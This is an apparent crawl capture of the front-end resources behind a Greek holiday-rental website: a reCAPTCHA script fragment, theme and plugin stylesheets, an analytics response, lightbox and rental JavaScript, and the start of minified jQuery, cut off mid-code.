OHw4/CmmnDlTdWB0bCv3xjCWXCkcOGw7gKw4TDm8OuwpjDrSIawpBLa2/DojQQworDpD/DgEt8wqbDs1TDmQTCtMK7w4ktOMOxJsKzw4XDvsKjU2c1w5zDs8OBIxQKbcOWawrDqGYLw6vCuhZdfMKfw7pSCWjDtXt1wo3DvsOgwr86wp0TwoTDrMOlwqFhM27Cujdbwp9rw4XCmcO0dcKyw4bDocK4ERlHw6ElFsKKAhXDoUhpck/Cn8KmTl/Dn8KRw6HDkhtNwr3CrcOnwrAZwo/CtMKKw5/CqsKlDMKwLA5JF8O1wqw9GGvCrsO+w4rCuWHDnMKJw5XCkMKnFX1OQk3CvRjChcOeFRzDhWPClDbDrcKUw69hwoVxwrnCicK6woHDncKOf2DDlcKRw5JaBBk2wp89IcO1McKrC8KFwo1ywqLDmsOAw6VyVMK+wpTDsCM6wrfCk8OTX8K/wo87bMKIWMKSGsOEQsORw5zDhXXDq8KhasKKdhjDsC/Ch1U3wqVVw47DqmrCpCjCqMK8bcOwYz/Cv8O6K8K2ecONEyzCosOrwrTDnmFXR8OdCsKmwoTDuBPDjMOjwr3CgsKfWsKDw5XCocOIwrDCqAURHcKodMK7XgcMcsK8QyLDowHDisKfXsOJRcKuwpLCjcKvORrCpcK8wrLCjglEw7bCtXg/V8O9eCFdw47DiTbDpcO8w6vCr8K5w7AqCcKYwrbCmcO3SMO9wrEbw5jCmsKYwpjDgMKySzBmwrVMLSnDuQHCvi/DkwPDtF/DrMOFQwtWwqbCrWrDulclb1PClsOmDcO6woDCs8K4YsOEw7LDvsOCw6dNaX0JR1YuYR4sw5XDucOYwrbDvkgiQSg7wq7CmihIaMO5W2Y+RMOmDQwqSgzCjMOlwoohMXPDtEbChGTCtMOydMOjw787Z8OEwqzDljzCjhfCmQXDvcOWLmEjwpFJwq/CvFbDv2Yawp9hATEvXcKfLsO2w7jCvMOjcXnDt8KtYMORw55VF8K3w7h3w6HDmxleXMKNU1Jic8Ocw5BtwpfCjHrCiQkBdCbDr8K3w4AMwrnCpQfCuMKAwp4Pw7kSMXHDsABYw5HCtcKME8Kuw7lZw4tfJMOAenF0w5XCsh/CucO7w68xcmwBfEnCmHfCumgzwrXDhlnCqcOyQR3CpcKqVHjCrcKiEHxnwrnDosOJwoPDgMOiPHEYScKhw6hoMQdswrd+eMKJZcOlwr57e8K3HRgpQ8OhC8Kww5zDusO/w4gtdMKyFRDDisOVIhrCisKcwp3CriPCgMOjLlp3C8O3w6TDi2sXw53CjsKYVcO6w5xNS8KfaVbDvsKJwpXCpnrCqDAWwowAZl9KwpfDuw9/[base64]/DjsKqwpd6w5/[base64]/w5TDr8Ogw53DllrCjEY/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9FM8UAAAAAEz4YKXOJVSrEIvf90BDw8OU9xGp\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://seegreece.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PGKqFbpwEFS0XaPIy5ZtECIK0U1h8byYkNQiiPlig6I\\u003d\x22,1,0,null,1,1769143815260,0,0,[254,120,65,129,120],null,[27,55,97],\x22RC-1oCDQdWZ6dgjFA\x22,null,null,null,null,null,\x220dAFcWeA6zzHs_25hK6O3JRZor-4GqNyQM0uFfRFj6Fzs7gL5hEazKECOD3S52rLQlp9D1YtIs4eHZ84aTx2ZBx7a_yonWoGzK8A\x22,1769226615249]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://seegreece.gr/cms/wp-content/themes/total-seegreece/style.css?ver=5.7.0
body_size: 1982
content:
/*
Theme Name: SG Total
Description: Total child theme.
Template: Total
Version: 1.2
*/

body.home .travel-greece  {font-size:2em;}
/*.season-rates {display:none;}*/
/*.single #post-media,
.single .rates-trigger,
.single .rental-price-seasons-label {cursor:pointer;}
.single .rental-price-seasons-label {font-size:.8em;}
.single .rental-carousel{
    
}*/
.archive.tax-property-location .page-header {
    background-position: center center;
}

.single-tour #post-media {
    display: none;
}

.page-id-4920 .page-header{
    background-position: center center;/*DIY tours*/
}

.page-id-4969 .page-header {
     background-position: center bottom;/*Medical emergencies*/
}
.page-id-2518 .page-header,
.page-id-2892 .page-header{
     background-position: center center;/*Promote property*/
}


.single-rental .rental-extra-fac-col .vc_acf-label,
.single-rental .rental-extra-fac-col .sg_acf_label{
    font-weight: 400;
    margin-left: 1em;
}
.single-rental .active-fac {color:green;}
.single-rental .inactive-fac {color:lightgrey;}

.single .wpcf7-form h2 {
    font-size: 1.25em;
}
.single-rental h2:last-child {margin-bottom: 20px!important;}
.single-rental .get_in_touch {
    display: none;
}


.wpcf7 legend {
    font-family: "Roboto slab";
    font-size: 1.6em;
    color: orange;
    text-align: right;
}

.wpcf7 div, .wpcf7 p {
    font-family: "Roboto slab";
    text-align: right;
}
.wpcf7-recaptcha > div {
    float: right;
    margin-left: 1em;
}
.wpcf7-list-item {
    margin-right: 0;
    margin-left: 20px;
	display:block;
}

label .wpcf7-list-item-label {
	margin-right:10px;
}

select.wpcf7-form-control.wpcf7-select {
    padding: .5em;
    font-size: 1.2em;
    color: #1e73be;
    border: 1px #1e73be solid;
    border-radius: 5px;
}

.single-rental ul.meta {
    margin: 0 0 0;
}
.single-rental li.meta-category {
    font-size: 1.1em;
    margin: 0;
    /*float: right;
     color: orange; */
    font-weight: bold;
    position: absolute;
    z-index: 1000;
    right: 0;
    padding: 20px;
    background: rgba(255,255,255,.75);
}


.transfer-travel-company input {
    width: 14em;
}

.transfer-travel-departure input {
    width: 15em;
}

.transfer-travel-flight-no input {
    width: 10em;
}

.type-rental ul.meta .meta-date, .single-rental ul.meta .meta-date,
.type-rental ul.meta .meta-author, .single-rental ul.meta .meta-author{
    display: none;
}

.vc_custom_1478205401011 {
    display:inline-block!important;
}
/*Home rentals filter*/
#uwpqsf_id {
    border: none;
    width:99%;
}
body.home .uwpqsf_class select {
        font-size: 1.5em;
        padding: .5em;
    }
body.home .uwpqsf_class input { 
    font-size: 1.5em;
    color: white;
    padding: .3em 3em;
}
body.home .uform_title {
    margin: 1em 0;
    font-size: 2em;
}

.sidebar-primary .uwpqsf_class select,
.sidebar-primary .uwpqsf_class input {
    font-size: 1.4em;
    padding: .5em;
}
.sidebar-primary .uform_title {display:none;}

/* Parent stylesheet should be loaded from functions.php not using @import */
.footer-widget{padding-bottom:15px;}
.wpex-vc-column-wrapper {margin-bottom: 30px;}
/*.property_type{
    background-image: url("https://cdn2.iconfinder.com/data/icons/arrows-part-3-3/32/curved-arrow-left-2-128.png");
    background-repeat: no-repeat;
    background-position: -10px -10px;
    background-size: 60px 60px;
}*/
/*.sidebar-primary .widget-title:after{ 
   content: '\f175';
   font-family: FontAwesome;
   font-weight: normal;
   font-style: normal;
   margin:0px 0px 0px 10px;
   text-decoration:none;

}*/

.sidebar-primary .rental-price-box .rental-price-from-cf {

    font-size: 1.5em;
}

.sidebar-primary .rental-price-box .rental-price-from-label {
    line-height: 2;
}
.sidebar-primary .season-rates .rental-price-box {
    color:navy;
}

/*Archives
body.post-type-archive-rental article.rental,
body.post-type-archive-tour article.tour,
body.archive.tax-property-location article.rental,
body.archive.tax-tour_location article.tour {
    width: 45%;
    float: left;
    margin: 0 5% 25px 0;
    border: 1px solid #f8991d;
}
body.post-type-archive-rental article.rental .cpt-entry-header,
body.post-type-archive-tour article.tour .cpt-entry-header,
body.archive.tax-property-location article.rental .cpt-entry-header,
body.archive.tax-tour_location article.tour .cpt-entry-header,
body.post-type-archive-rental article.rental .meta,
body.post-type-archive-tour article.tour .meta,
body.archive.tax-property-location article.rental .meta,
body.archive.tax-tour_location article.tour .meta,
body.post-type-archive-rental article.rental .cpt-entry-excerpt,
body.post-type-archive-tour article.tour .cpt-entry-excerpt,
body.archive.tax-property-location article.rental .cpt-entry-excerpt,
body.archive.tax-tour_location article.tour .cpt-entry-excerpt,
body.post-type-archive-rental article.rental .cpt-entry-readmore-wrap,
body.post-type-archive-tour article.tour .cpt-entry-readmore-wrap,
body.archive.tax-property-location article.rental .cpt-entry-readmore-wrap,
body.archive.tax-tour_location article.tour .cpt-entry-readmore-wrap
{
    padding: 0 1em;
} 
body.post-type-archive-rental article.rental .cpt-entry-title,
body.post-type-archive-tour article.tour .cpt-entry-title,
body.archive.tax-property-location article.rental .cpt-entry-title,
body.archive.tax-tour_location article.tour .cpt-entry-title {
    font-size: .9em;
    font-weight: bold;
}
body.post-type-archive-rental article.rental .meta,
body.post-type-archive-tour article.tour .meta,
body.archive.tax-property-location article.rental .meta,
body.archive.tax-tour_location article.tour .meta{
    display:none;
}*/


/*Rental Archives Custom Fields Values*/
.arch-cf-box {}
.arch-cf-box .fa-user,
.arch-cf-box .fa-hotel,
.arch-cf-box .fa-map-marker{
    padding: 0 .5em 0 0;
    color:#231f20;
}

.rental-grid-title {
    font-size: 15px;
    color:black;
    text-shadow: 1px 1px 1px #ffffff;
}
.rental-grid-from {
    /*background: rgba(0,84, 166,.7);
    padding: 1em!important;*/
    color: white;
    font-weight: 700;
    text-shadow: 2px 2px 1px #000000;
}
.rental-grid-with-excerpt-from {
    background: #375E97;
    padding: 1em!important;
    color: white;
    font-weight: bold;
}
.rental-grid-with-excerpt-from .vc_gitem-acf-label,
.rental-grid-with-excerpt-min-guests .vc_gitem-acf-label {
    font-weight: 100;
}
.home .rental-grid-with-excerpt-from .vc_gitem-acf-label:after{
    content: " €";
}
.rental-grid-with-excerpt-min-guests {
    color:white;
    font-weight: 700;
    background-color: #FB6542;
    padding:.5em 1em!important;
}
.rental-grid-fac {
    color:white;
    font-weight: 700;
    background-color: rgba(100,149,237,.7);
    padding:.5em 0 .5em .5em!important;
}
.rental-description-heading {
    
}

.single-tour ul.meta {
    margin: 0 0 0;
}
.single-tour li.meta-category {
    font-size: 1.1em;
    margin: 0;
    /*float: right;
     color: orange; */
    font-weight: bold;
    position: absolute;
    z-index: 1000;
    right: 0;
    padding: 20px;
    background: rgba(255,255,255,.75);
}

.single-tour .tour-custom-fields strong {
    color:black;
}

/*.single-rental .google-map-wrapper{
    pointer-events: none;
}*/

/* #rental-map{
    display:none;
} */
.mk-map iframe {
    width: 100%;
    height: 45vh;
}
.price-box-head, .season-rates, .extra-guest-fee-box {
    display: none;
}


/****************************** MEDIA QUERIES *********************************/
@media screen and (min-width:680px){
    /*Show Map Info Box*/
    .single-rental .get_in_touch {
        display: block;
    }
}

@media screen and (min-width:680px) and (max-width:1199px){
    body.home .travel-greece  {font-size:3em;}
    body.home .uwpqsf_class {
        width: 50%;
        clear:none;
        float: left;
        
    }
    body.home .uwpqsf_class input[type="submit"]{
        margin-top: 1em;
    }
    body.home .uwpqsf_class select, .uwpqsf_class input {
        font-size: 1.5em;
    }
    .sidebar-primary .uwpqsf_class select,
    .sidebar-primary .uwpqsf_class input {
        font-size: 1.2em;
        padding: .3em;
    }
}

@media screen and (min-width:1200px){
    body.home .travel-greece {font-size:4em;}
    #uwpqsf_id {
        /*width: 60%;*/
    }
    body.home .uwpqsf_class {
        width: 33%;
        margin-bottom: 0;
        clear: none;
        display: inline-block;
    }
    body.home .uwpqsf_class select, .uwpqsf_class input {
        font-size: 1.2em;
    }
    .sidebar-primary .uwpqsf_class select,
    .sidebar-primary .uwpqsf_class input {
        font-size: 1.3em;
        padding: .5em;
    }
}

--- FILE ---
content_type: text/css
request_url: https://seegreece.gr/cms/wp-content/plugins/visual-composer-maced-google-maps/css/base.css?ver=0.0.1
body_size: 337
content:
.google-map-wrapper .google-map-contact-wrapper {
	height: 1px;
	z-index: 10;
	position: absolute;
	left: 20px;
	top: 10px;
}

.google-map-wrapper .google-map-contact-wrapper .get_in_touch {
	width: 210px;
	padding: 10px;
	float: right;
	position: relative;
	background-color: #a1a61a;
	padding-top: 20px;
}

.google-map-wrapper .google-map-contact-wrapper .get_in_touch p.sameH3 {
	font-size: 25px;
	line-height: 27px;
	color: #fff !important;
	font-weight: bold;
	font-style: italic;
	text-align: center;
}

.google-map-wrapper .google-map-contact-wrapper .get_in_touch ul {
	margin: 0;
	font-size: 100%;
	line-height: normal;
	color: #fff;
	list-style: none outside;
}

.google-map-wrapper .google-map-contact-wrapper .get_in_touch ul li {
	margin: 0;
	list-style: none;
	position: relative;
	padding: 10px 0 10px 20px;
	word-wrap: break-word;
	color: #fff;
}

.google-map-wrapper .google-map-contact-wrapper .get_in_touch ul li a {
	color: #fff;
	font-size: 11px;
}

.google-map-wrapper .google-map-contact-wrapper .get_in_touch ul li:after
	{
	content: "";
	display: block;
	width: 70px;
	border-width: 0 0 1px 0;
	border-style: solid;
	border-color: rgba(255, 255, 255, .2);
	position: absolute;
	left: 0;
	bottom: 0;
}

.google-map-wrapper .google-map-contact-wrapper .get_in_touch ul li p {
	margin: 0;
}

.google-map-wrapper .google-map-contact-wrapper .get_in_touch ul li .icon
	{
	position: absolute;
	left: -9px;
	top: 5px;
	display: block;
	color: rgba(0, 0, 0, .7);
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-size: 15px;
	text-align: center;
}

.google-map-wrapper .google-map-contact-wrapper .get_in_touch ul li:last-child:after
	{
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://seegreece.gr/cms/wp-content/plugins/visual-composer-maced-google-maps/css/flaticon.css?ver=0.0.1
body_size: 156
content:
@font-face {
	font-family: "Flaticon";
	src: url("../font/flaticon.eot");
	src: url("../font/flaticon.eot#iefix") format("embedded-opentype"),
		url("../font/flaticon.woff") format("woff"),
		url("../font/flaticon.ttf") format("truetype"),
		url("../font/flaticon.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}

[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after
	{
	font-family: Flaticon;
}

.flaticon-mg-envelope:before {
	content: "\e000";
}

.flaticon-mg-pointer:before {
	content: "\e001";
}

.flaticon-mg-link:before {
	content: "\e002";
}

.flaticon-mg-telephone:before {
	content: "\e003";
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=522075692&t=pageview&_s=1&dl=https%3A%2F%2Fseegreece.gr%2Frental%2Fislands%2Fsantorini%2Frelax-santorini-private-residence-parking%2F&ul=en-us%40posix&dt=Relax%20in%20Santorini%20at%20our%20private%20residence%20with%20parking%20-%20See%20Greece&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=615925635&gjid=1425882846&cid=2066501016.1769140215&tid=UA-41516299-1&_gid=1919910140.1769140215&_r=1&_slc=1&z=455219961
body_size: -450
content:
2,cG-QEEVWF56QY

--- FILE ---
content_type: application/javascript
request_url: https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpex-fancybox.min.js?ver=5.7.0
body_size: 1368
content:
!function(t,e){"use strict";const a=document.querySelector("html");e.beforeShow=(t,e)=>{a.classList.add("html-noscroll")},e.beforeClose=(t,e)=>{a.classList.remove("html-noscroll")};const n=t=>{try{e=t,document.createDocumentFragment().querySelector(e)}catch(t){return!1}var e;return!0},o=function(e){const a=e.split(","),n={};return t.each(a,(function(t,e){const a=e.split(":");n[a[0]]=a[1]})),n};"function"!=typeof window.wpexFancybox&&(window.wpexFancybox=function(){wpexFancyboxSingle(),wpexFancyboxGallery(),wpexFancyboxInlineGallery(),wpexFancyboxCarousels()}),"function"!=typeof window.wpexFancyboxSingle&&(window.wpexFancyboxSingle=function(a){(a=a||t("body")).on("click",".wpex-lightbox, .wpex-lightbox-video, .wpb_single_image.video-lightbox a, .wpex-lightbox-autodetect, .wpex-lightbox-autodetect a",(function(a){a.preventDefault();var n=t(this);if(n.is("a")||(n=n.find("a")),!n.hasClass("wpex-lightbox-group-item")){var i=n.data()||{},c=n.attr("href")||n.data("src")||"",l=n.data("type")||"",r=n.data("caption")||"",p=n.attr("data-show_title")||!0,s=n.data("options")&&o(n.data("options"))||"";if(!i.parsedOpts){if(s&&(n.data("type")&&"iframe"===n.data("type")&&s.width&&s.height&&(i.width=s.width,i.height=s.height),s.iframeType&&"video"===s.iframeType&&(l="")),"iframe"===l&&i.width&&i.height&&(i.iframe={css:{width:i.width,height:i.height}}),"false"!==p){var d=n.data("title")||"";if(d.length){var h="fancybox-caption__title";r.length&&(h+=" fancybox-caption__title-margin"),r='<div class="'+h+'">'+d+"</div>"+r}}r.length&&(i.caption=r),i.parsedOpts=!0}n.hasClass("wpex-lightbox-iframe")&&(l="iframe"),n.hasClass("wpex-lightbox-inline")&&(l="inline"),"inline"===l&&(i.afterLoad=function(e,a){t(document).trigger("wpex-modal-loaded")}),n.hasClass("rev-btn")&&(l="",i={}),t.fancybox.open([{src:c,opts:i,type:l}],t.extend({},e,{}))}}))}),"function"!=typeof window.wpexFancyboxGallery&&(window.wpexFancyboxGallery=function(a){a=a||t(document),document.querySelectorAll("a.wpex-lightbox-group-item").forEach((function(t){t.classList.remove("wpex-lightbox")})),a.on("click","a.wpex-lightbox-group-item",(function(a){a.preventDefault(),t(".wpex-lightbox-group-item").removeAttr("data-lb-index");var n=t(this),i=n.closest(".wpex-lightbox-group").find("a.wpex-lightbox-group-item:visible"),c=[],l=0;i.each((function(e){var a=t(this),i=a.data()||{},r=a.attr("href")||a.data("src")||"",p="",s=a.attr("data-show_title")||!0,d=a.data("caption")||"",h=a.data("options")&&o("({"+a.data("options")+"})")||"";if(!i.parsedOpts){if(i.thumb=a.data("thumb")||r,h&&(i.thumb=h.thumbnail||i.thumb,h.iframeType&&"video"===h.iframeType&&(i.type="")),"false"!==s&&(p=a.data("title")||a.attr("title")||"").length){var x="fancybox-caption__title";d.length&&(x+=" fancybox-caption__title-margin"),d='<div class="'+x+'">'+p+"</div>"+d}d.length&&(i.caption=d),i.parsedOpts=!0}r&&(a.attr("data-lb-index",e),n[0]==a[0]&&(l=e),c.push({src:r,opts:i}))})),t.fancybox.open(c,t.extend({},e,{}),l)}))}),"function"!=typeof window.wpexFancyboxInlineGallery&&(window.wpexFancyboxInlineGallery=function(a){(a=a||t(document)).on("click",".wpex-lightbox-gallery",(function(a){a.preventDefault();var n=t(this).data("gallery")||"",o=[];n.length&&"object"==typeof n&&(t.each(n,(function(t,e){var a={},n=e.title||"",i=e.caption||"";if(n.length){var c="fancybox-caption__title";i.length&&(c+=" fancybox-caption__title-margin"),i='<div class="'+c+'">'+n+"</div>"+i}i.length&&(a.caption=i),a.thumb=e.thumb||e.src,o.push({src:e.src,opts:a})})),t.fancybox.open(o,e))}))}),"function"!=typeof window.wpexFancyboxCarousels&&(window.wpexFancyboxCarousels=function(a){(a=a||t(document)).on("click",".wpex-carousel-lightbox-item",(function(a){a.preventDefault();var n=t(this),o=n.parents(".wpex-carousel").find(".owl-item"),i=[];if(o.each((function(){if(!t(this).hasClass("cloned")){var e=t(this).find(".wpex-carousel-lightbox-item");if(e.length){var a={},n=e.attr("href")||e.data("src")||"",o=e.data("title")||e.attr("title")||"",c=e.data("caption")||"";if("false"!==(e.attr("data-show_title")||!0)&&o.length){var l="fancybox-caption__title";c.length&&(l+=" fancybox-caption__title-margin"),c='<div class="'+l+'">'+o+"</div>"+c}c.length&&(a.caption=c),a.thumb=e.data("thumb")||n,i.push({src:n,opts:a})}}})),i.length&&"object"==typeof i){var c=n.data("count")-1||0;t.fancybox.open(i,t.extend({},e,{loop:!0}),c)}}))}),"interactive"===document.readyState||"complete"===document.readyState?setTimeout(wpexFancybox,0):document.addEventListener("DOMContentLoaded",wpexFancybox,!1),window.addEventListener("load",(()=>{const t=location.hash;if(!t||"undefined"===t||"#"===t||!n(t))return;const e=document.querySelector(`.wpex-lightbox[href="${t}"], .wpex-lightbox[data-src="${t}"]`);e&&e.click()}))}(jQuery,wpex_fancybox_params);

--- FILE ---
content_type: application/javascript
request_url: https://seegreece.gr/cms/wp-content/themes/total-seegreece/rental.js?ver=1.13
body_size: 361
content:

jQuery(".single-rental .sidebar-primary .widget_wpex_templatera").filter(":first").css({
    "border": "1px solid black",
    "padding-bottom": "0"
});

function hide_extra_guest_fee_box () {
    jQuery('.extra-guest-fee-box').hide();
}
function hide_rental_price_per_month () {
    jQuery('.rental-price-per-month').hide();
}
/**/

/*
jQuery(function(){
    jQuery(window).load(function(){
        var maxZoomLevel = 6;
        google.maps.event.addListener(map, 'zoom_changed', function(){
            //if (map.getZoom() > maxZoomLevel) map.setZoom(maxZoomLevel);
        });
    });
});
*/

/*jQuery("#post-media").on('click', function(event) { 
    event.preventDefault(); 
    jQuery(".wpex-carousel-lightbox img").filter(":first").click(); 
});

//Open price box on .rates-trigger click
jQuery(".rates-trigger").click(function () {
        jQuery(".season-rates").toggle();
    }, function () {
        jQuery(".season-rates").toggle();
    //jQuery(this).find(".fa-arrow-down").addClass("fa-arrow-up").removeClass("fa-arrow-down");
});

//Open price box on .rental-price-from-label click
jQuery(".rental-price-from-label").click(function () {
    jQuery(".season-rates").toggle();
    }, function () {
    jQuery(".season-rates").toggle();
    //jQuery(this).find(".fa-arrow-down").addClass("fa-arrow-up").removeClass("fa-arrow-down");
});*/





--- FILE ---
content_type: application/javascript
request_url: https://seegreece.gr/cms/wp-includes/js/jquery/jquery.min.js?ver=3.6.1
body_size: 44524
content:
/*! jQuery v3.6.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.1",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" 